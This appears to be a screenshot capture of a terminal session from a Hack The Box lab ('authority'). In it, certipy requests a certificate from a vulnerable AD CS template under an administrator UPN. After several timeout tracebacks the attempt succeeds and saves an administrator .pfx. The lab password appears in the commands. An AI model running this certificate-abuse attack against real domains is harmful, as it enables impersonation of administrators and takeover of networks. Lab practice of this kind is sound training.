 ai@openmalnet:~/HTB/Machines/authority/certipy
File Actions Edit View Help
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1332, in recv
raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721
→ certipy certipy req -u 'TEST2$@authority.htb' -p 'fQnqe96qMKi9NnlPfOBlnYpWmrfVeWd3' -ca 'AUTHORITY-ca' -target 10.129.92.46 -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.129.92.46 -ns 10.129.92.46 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[-] Got error: The NETBIOS connection with the remote host timed out.
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read
received = self._sock.recv(bytes_left)
^^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/entry.py", line 60, in main
actions[options.action](options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/parsers/req.py", line 12, in entry
req.entry(options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 767, in entry
request.request()
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 718, in request
cert = self.interface.request(csr, attributes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 208, in request
response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1310, in recv
response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/transport.py", line 553, in recv
return self.__smb_connection.readFile(self.__tid, self.__handle)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 570, in readFile
bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 2013, in read_andx
return self.read(tid, fid, offset, max_size, wait_answer)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1348, in read
ans = self.recvSMB(packetID)
^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 484, in recvSMB
data = self._NetBIOSSession.recv_packet(self._timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 915, in recv_packet
data = self.__read(timeout)
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 1002, in __read
data = self.read_function(4, timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 986, in non_polling_read
raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
→ certipy certipy req -u 'TEST2$@authority.htb' -p 'fQnqe96qMKi9NnlPfOBlnYpWmrfVeWd3' -ca 'AUTHORITY-ca' -target 10.129.92.46 -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.129.92.46 -ns 10.129.92.46 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with multiple identifications
UPN: 'administrator@authority.htb'
DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
→ certipy